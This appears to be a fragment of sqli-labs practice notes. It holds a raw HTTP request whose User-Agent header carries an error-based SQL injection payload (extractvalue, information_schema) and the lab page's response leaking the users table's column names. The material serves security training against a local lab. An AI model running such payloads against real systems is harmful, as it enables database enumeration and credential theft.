 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0','',extractvalue(1,concat(0x7e,(select
(substr((group_concat(column_name)),1,32)) from information_schema.columns where table_schema=database() and
table_name='users'))))#
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.10:82/sqli/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0','',extractvalue(1,concat(0x7e,(select (substr((group_concat(column_name)),1,32)) from
information_schema.columns where table_schema=database() and table_name='users'))))#</font><br>XPATH syntax error:
'~id,password,username'<br><br><img src="../images/flag.jpg"  /><br>
</font>